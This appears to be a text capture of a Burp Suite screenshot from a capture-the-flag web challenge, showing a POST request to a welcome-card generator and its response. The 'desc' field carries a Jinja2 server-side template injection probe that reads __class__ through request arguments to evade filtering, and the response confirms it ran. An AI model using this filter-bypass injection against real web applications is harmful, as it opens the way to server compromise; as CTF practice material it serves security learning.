 Send Cancel < ▾ > ▾ Target: http://web.ps.ctf.ae:8882
Request
Pretty Raw \n Actions
1 POST /generate?class=__class__ HTTP/1.1
2 Host: web.ps.ctf.ae:8882
3 Content-Length: 92
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://web.ps.ctf.ae:8882
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://web.ps.ctf.ae:8882/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 firstName=a&lastName=b&desc={% set string = "abc" %}{{string|attr(request.args.class)|safe}}
1
Response
Pretty Raw Render \n Actions
Welcome Card
Generate the best looking welcome card with your details!
a b
Generated on 17:37:45 -
28/03/2021
<class 'str'>
2